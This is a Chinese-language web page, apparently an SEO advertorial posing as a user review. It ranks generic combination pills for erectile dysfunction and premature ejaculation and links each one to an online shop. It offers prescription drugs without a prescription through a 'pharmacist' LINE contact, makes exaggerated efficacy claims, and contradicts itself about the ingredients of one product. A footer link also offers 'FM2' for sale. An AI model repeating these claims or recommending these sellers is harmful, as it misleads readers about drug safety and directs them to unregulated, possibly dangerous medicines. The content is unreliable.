<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-3984" class="post-3984 post type-post status-publish format-standard has-post-thumbnail hentry category-703 category-469 tag-467 tag-blogptt tag-ptt tag-1110 tag-1111 tag-501 tag-503 tag-502 tag-499 tag-500">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>, <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a></h6><h1 class="entry-title">必利勁學名藥：試用、評測、推薦，PTT鄉民熱議</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html" rel="bookmark"><time class="entry-date published" datetime="2023-03-13T03:45:56+08:00">2023 年 3 月 13 日</time><time class="updated" datetime="2025-05-04T19:10:25+08:00">2025 年 5 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>今日的主題是評測試用必利勁學名藥的心得體驗，但開始前先講解下什麼是學名藥，這裡引用<a href="https://zh.wikipedia.org/wiki/%E9%80%9A%E7%94%A8%E5%90%8D%E8%8D%AF%E7%89%A9">維基百科學名藥</a>的原話：“通用名藥物（英語：Generic drug，也稱非專利藥、仿製藥、<strong>學名藥</strong>）是一種治療用藥品，其化學成分與原來受到藥品專利保護的藥品相同。原始藥品的專利權到期後，通用名藥物才得以銷售。因為通用名藥物的化學活性成分與原始藥品相同，所以前者的醫學特性被認為與原始藥品等效。”</p>
<p><strong>通俗的講就是：原廠藥版權到期，副廠以同樣的成分製作而成的藥品，稱之為學名藥，學名藥在我的眼裡只有優點，沒有缺點（僅代表個人觀點）。</strong>同樣的劑量，更低廉的價格，性價比更高，窮人利器！接下來由<a href="https://xya19.com.tw/">必利勁官方網站</a>開展今日的話題：必利勁學名藥的推薦、試用、評測環節</p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-695b821537988" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695b821537988"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E5%BF%85%E5%88%A9%E5%8B%81%E5%AD%B8%E5%90%8D%E8%97%A5" title="必利勁學名藥">必利勁學名藥</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E7%86%B1%E9%96%80%E5%AD%B8%E5%90%8D%E8%97%A5%E6%8E%A8%E8%96%A6" title="熱門學名藥推薦">熱門學名藥推薦</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#NO1_%E8%B6%85%E7%B4%9A%E9%9B%99%E6%95%88%E7%8A%80%E5%88%A9%E5%A3%AB" title="NO1:超級雙效犀利士">NO1:超級雙效犀利士</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#NO2_%E6%99%AE%E9%80%9A%E9%9B%99%E6%95%88%E7%8A%80%E5%88%A9%E5%A3%AB" title="NO2:普通雙效犀利士">NO2:普通雙效犀利士</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#NO3_%E8%97%8DP%E9%9B%99%E6%95%88%E5%A8%81%E8%80%8C%E9%8B%BC" title="NO3:藍P雙效威而鋼">NO3:藍P雙效威而鋼</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#NO4_%E9%9B%99%E6%95%88%E5%8D%A1%E7%A2%BC%E6%A0%BC" title="NO4:雙效卡碼格">NO4:雙效卡碼格</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#NO5_%E6%9E%9C%E5%87%8D%E5%A8%81%E8%80%8C%E9%8B%BC" title="NO5:果凍威而鋼">NO5:果凍威而鋼</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#NO5_%E7%B6%A0P%E5%A8%81%E8%80%8C%E9%8B%BC" title="NO5:綠P威而鋼">NO5:綠P威而鋼</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%E7%B8%BD%E7%B5%90" title="總結">總結</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E5%BF%85%E5%88%A9%E5%8B%81%E5%AD%B8%E5%90%8D%E8%97%A5"></span><span id="%E5%BF%85%E5%88%A9%E5%8B%81%E5%AD%B8%E5%90%8D%E8%97%A5" class="ez-toc-section"></span><strong>必利勁學名藥</strong><span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3986" title="必利勁最強學名藥爭霸戰-scaled-1" src="https://twzyyg.com//wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1.jpg" alt="必利勁最強學名藥爭霸戰-scaled-1" width="2560" height="2062" srcset="https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1.jpg 2560w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-497x400.jpg 497w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-993x800.jpg 993w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-768x619.jpg 768w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1536x1237.jpg 1536w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-2048x1650.jpg 2048w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-600x483.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<h3><span class="ez-toc-section" id="%E7%86%B1%E9%96%80%E5%AD%B8%E5%90%8D%E8%97%A5%E6%8E%A8%E8%96%A6"></span><span id="%E7%86%B1%E9%96%80%E5%AD%B8%E5%90%8D%E8%97%A5%E6%8E%A8%E8%96%A6" class="ez-toc-section"></span><strong>熱門學名藥推薦</strong><span class="ez-toc-section-end"></span></h3>
<p>目前最熱門必利勁學名藥，這裡總結出來7款推薦給大家。由我個人為它們評分打分。僅代表個人評測心得，切勿對號入座，也許你會喜歡別的學名藥多一點，這也不奇怪。只有最適合自己的學名藥，並沒有最強最厲害的。</p>
<p>下圖是在我為幾款熱門的學名藥打分排名（僅代表個人觀點）</p>
<h3><img decoding="async" class="alignnone size-full wp-image-3985" title="必利勁學名藥排行榜-1-scaled-1" src="https://twzyyg.com//wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1.jpg" alt="必利勁學名藥排行榜-1-scaled-1" width="1285" height="2560" srcset="https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1.jpg 1285w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1-201x400.jpg 201w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1-402x800.jpg 402w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1-768x1530.jpg 768w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1-771x1536.jpg 771w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1-1028x2048.jpg 1028w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁學名藥排行榜-1-scaled-1-600x1195.jpg 600w" sizes="(max-width: 1285px) 100vw, 1285px" /></h3>
<h4><span class="ez-toc-section" id="NO1_%E8%B6%85%E7%B4%9A%E9%9B%99%E6%95%88%E7%8A%80%E5%88%A9%E5%A3%AB"></span><span id="NO1_%E8%B6%85%E7%B4%9A%E9%9B%99%E6%95%88%E7%8A%80%E5%88%A9%E5%A3%AB" class="ez-toc-section"></span><strong>NO1:超級雙效犀利士</strong><span class="ez-toc-section-end"></span></h4>
<p><img decoding="async" src="https://twzyyg.com//wp-content/uploads/2021/03/%E8%B6%85%E7%B4%9A%E7%8A%80%E5%88%A9%E5%A3%AB-super-tadarad-1-600x600.jpg" /></p>
<p>排名第一是我的最愛，極具性價比的曠世神必利勁，成分是必利勁與犀利士二合一，劑量共120mg，分別是20mg他達拉非(犀利士)+100mg達泊西汀(必利勁)</p>
<p>實測藥效：吃過一顆後，在接下來的3天內都很硬，是隨時隨地，想幹就幹的狀態。一直想不明白為什麼這款藥吃一顆就能夠硬3天那麼久，後來明白成分含有20mg犀利士，一顆犀利士的藥效持續時間為36小時。</p>
<p><strong>點評：必利勁的延時+犀利士的助勃增硬，延時增硬兩不誤，當之無愧評選為我心中的必利勁最強王者！</strong></p>
<p>外文名：Extra Super Tadarad 中文名 超級雙效犀利士。喜歡這款可點擊連結選購：“<a href="https://xya19.com.tw/shop/extra-super-tadarad">https://xya19.com.tw//shop/extra-super-tadarad</a>”</p>
<h4><span class="ez-toc-section" id="NO2_%E6%99%AE%E9%80%9A%E9%9B%99%E6%95%88%E7%8A%80%E5%88%A9%E5%A3%AB"></span><span id="NO2_%E6%99%AE%E9%80%9A%E9%9B%99%E6%95%88%E7%8A%80%E5%88%A9%E5%A3%AB" class="ez-toc-section"></span><strong>NO2:普通<a href="https://xya19.com.tw//shop/super-tadarise">雙效犀利士</a></strong><span class="ez-toc-section-end"></span></h4>
<p><img decoding="async" src="https://twzyyg.com//wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-600x600.jpg" /></p>
<p>劑量比上一款要小，成分是必利勁60mg+犀利士20mg二合一。單顆80mg，因為在此款學名藥中，必利勁的含量有所下降，導致這款雙效學名藥的延時功效比上一款少40%</p>
<p><strong>點評：雖說劑量小，但依舊強悍，在我眼中依然是無敵狀態，劑量小，副作用也更小。如果你不了解必利勁的副作用，可以點擊以往文章查閱，購買連結：<a href="https://xya19.com.tw/shop/super-tadarise">https://xya19.com.tw/shop/super-tadarise</a></strong></p>
<h4><span class="ez-toc-section" id="NO3_%E8%97%8DP%E9%9B%99%E6%95%88%E5%A8%81%E8%80%8C%E9%8B%BC"></span><span id="NO3_%E8%97%8DP%E9%9B%99%E6%95%88%E5%A8%81%E8%80%8C%E9%8B%BC" class="ez-toc-section"></span><strong>NO3:藍P<a href="https://xya19.com.tw/shop/super-p-force">雙效威而鋼</a></strong><span class="ez-toc-section-end"></span></h4>
<p><img decoding="async" src="https://twzyyg.com//wp-content/uploads/2021/03/%E9%9B%99%E6%95%88%E5%A8%81%E8%80%8C%E9%8B%BC-Extra-super-P-Force-1-1-600x600.jpg" /></p>
<p>雖然排名第三，但此款學名藥依然是必利勁學名藥史上的里程碑級別存在。印度日出藥廠首次將威而鋼與必利勁兩款藥合二為一。成分必利勁100mg+威而鋼100mg。</p>
<p><strong>點評：威而鋼的硬度比犀利士要更加強悍，且收放自如，在沒有性刺激的情況下是不會硬起來的。免去了不必要的尷尬。但一盒僅有4顆，售價1390元一盒，性價比太低，價格過高，定價屬實尷尬！</strong></p>
<p>外文名：Super P-force 中文名又稱藍P，台灣譯名：<a href="https://xya19.com.tw/shop/super-p-force">必利吉</a>。購買連結：<a href="https://xya19.com.tw/shop/super-p-force">https://xya19.com.tw/shop/super-p-force</a></p>
<h4><span class="ez-toc-section" id="NO4_%E9%9B%99%E6%95%88%E5%8D%A1%E7%A2%BC%E6%A0%BC"></span><span id="NO4_%E9%9B%99%E6%95%88%E5%8D%A1%E7%A2%BC%E6%A0%BC" class="ez-toc-section"></span><strong>NO4:<a href="https://xya19.com.tw/shop/super-kamagra">雙效卡碼格</a></strong><span class="ez-toc-section-end"></span></h4>
<p><img decoding="async" src="https://twzyyg.com//wp-content/uploads/2021/03/Super-KAMAGRA-%E9%9B%99%E6%95%88%E5%A8%81%E8%80%8C%E9%8B%BC-4-600x600.jpg" /></p>
<p>成分是威而鋼+必利勁，與藍P無區別，但劑量更小，是必利勁60mg+威而鋼100mg，劑量更小帶來的優點是售價更低廉，目前售價1280元一盒：<a href="https://xya19.com.tw/shop/super-kamagra">https://xya19.com.tw/shop/super-kamagra</a></p>
<p><strong>點評：這款我用得少，我個人認為包裝比較丑，整個就一平行四邊形。與藍P只相差100元，情願多花100元買藍P。但不可否認雙效卡碼格依然是必利勁學名藥中的天花板級別！</strong></p>
<h4><span class="ez-toc-section" id="NO5_%E6%9E%9C%E5%87%8D%E5%A8%81%E8%80%8C%E9%8B%BC"></span><span id="NO5_%E6%9E%9C%E5%87%8D%E5%A8%81%E8%80%8C%E9%8B%BC" class="ez-toc-section"></span><strong>NO5:果凍威而鋼</strong><span class="ez-toc-section-end"></span></h4>
<p>專屬吃藥怕苦朋友們的福音，果凍威而鋼，兩個版本：分別為綠色包裝一盒7包橙子味、另一款7包不同口味，有鳳梨,橘子,草莓, 香草,香蕉,黑加侖 ,牛奶糖等味道。但這款成分是威而鋼，沒有必利勁和威而鋼二合一的雙效效果。</p>
<p>主要成份為威而鋼100mg + 必利勁60mg，藥效與碼格一致，助勃增硬治療陽痿早洩。</p>
<p><strong>點評：一盒7片，口感類似布丁，橘子口味，性價比超高，價格1390一盒。但吃藥怕苦屬實不是真男人作風，所以在我眼中只能排第五啦，抱歉(。・＿・。)ﾉI’m sorry~</strong></p>
<h4><span class="ez-toc-section" id="NO5_%E7%B6%A0P%E5%A8%81%E8%80%8C%E9%8B%BC"></span><span id="NO5_%E7%B6%A0P%E5%A8%81%E8%80%8C%E9%8B%BC" class="ez-toc-section"></span><strong>NO5:<a href="https://xya19.com.tw/shop/super-p-force-2">綠P威而鋼</a></strong><span class="ez-toc-section-end"></span></h4>
<p><img decoding="async" src="https://twzyyg.com//wp-content/uploads/2021/03/%E7%B6%A0P-%E5%BF%85%E5%88%A9%E5%90%89-super-P-Force-1-1-600x600.jpg" /></p>
<p>綠P就是<a href="https://xya19.com.tw/shop/super-p-force-2">藍P</a>的弟弟，孿生產品，成分與藍P一致相同。但買的人比較少，屬於冷門產品。我自己也沒吃過，所以不做點評。購買：<a href="https://xya19.com.tw/shop/super-p-force-2">https://xya19.com.tw/shop/super-p-force-2</a></p>
<h2><span class="ez-toc-section" id="%E7%B8%BD%E7%B5%90"></span><span id="%E7%B8%BD%E7%B5%90" class="ez-toc-section"></span>總結<span class="ez-toc-section-end"></span></h2>
<p>以上就是必利勁學名藥的點評評測啦，相信你在看完以後也有了自己的選擇。需要購買必利勁學名藥，<a href="https://xya19.com.tw/shop-category/aphrodisiacs-2">可點擊連結直達購買</a></p>
<p>喜歡犀利士的朋友們可以選擇雙效犀利士，喜歡威而鋼的朋友們可以選擇雙效威而鋼，不知如何選擇的可以直接購買超級雙效犀利士或普通版本的雙效犀利士，長效助勃36小時。還有不瞭解的疑問可以添加藥師LINE：288gr 諮詢。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3939" src="https://twzyyg.com//wp-content/uploads/2022/12/必利勁效果6-784x400-1.jpg" alt="" width="784" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/12/必利勁效果6-784x400-1.jpg 784w, https://twzyyg.com/wp-content/uploads/2022/12/必利勁效果6-784x400-1-768x392.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/12/必利勁效果6-784x400-1-600x306.jpg 600w" sizes="(max-width: 784px) 100vw, 784px" /></p>
<p><strong class="uppercase">台灣壯陽藥局熱賣產品</strong>快速連結：</p>
<p>FM2購買：<a href="https://xya19.com.tw/shop/fm2">https://xya19.com.tw/shop/fm2</a></p>
<p class="product_title entry-title"><a href="https://xya19.com.tw/shop/japan-tengsu">日本藤素購買</a>請直接點擊：<a href="https://xya19.com.tw/shop/japan-tengsu">https://xya19.com.tw/shop/japan-tengsu</a></p>
<p><a href="https://xya19.com.tw/shop/black-gold">美國黑金購買</a>請點擊：<a href="https://xya19.com.tw/shop/black-gold">https://xya19.com.tw/shop/black-gold</a></p>
<p class="product_title entry-title"><a href="https://xya19.com.tw/shop/super-p-force">Super P-force購買</a>請點擊：<a href="https://xya19.com.tw/shop/super-p-force">https://xya19.com.tw/shop/super-p-force</a></p>
<p>美國<a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a>購買請點擊：<a href="https://xya19.com.tw/shop/viagra-30">https://xya19.com.tw/shop/viagra-30</a></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>, <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80" rel="tag">必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5ptt" rel="tag">必利勁學名藥ptt</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5%e8%a8%8e%e8%ab%96%e7%89%88" rel="tag">必利勁學名藥討論版</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5%e8%a9%95%e6%af%94" rel="tag">必利勁學名藥評比</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ae%98%e7%bd%91" rel="tag">必利勁官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%97%a9%e6%b4%a9" rel="tag">必利勁早洩</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%b2%bb%e7%96%97%e6%97%a9%e6%b4%a9" rel="tag">必利勁治疗早洩</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%a9%95%e5%83%b9" rel="tag">必利勁評價</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%b4%ad%e4%b9%b0" rel="tag">必利勁购买</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
zsdnx				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3981.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 必利勁評價：來自早洩患者真實心得</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3989.html" rel="next">購買必利勁達泊西汀片｜專治療男性陽痿早洩 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%A8%81%E8%80%8C%E9%8B%BC/3984.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='3984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
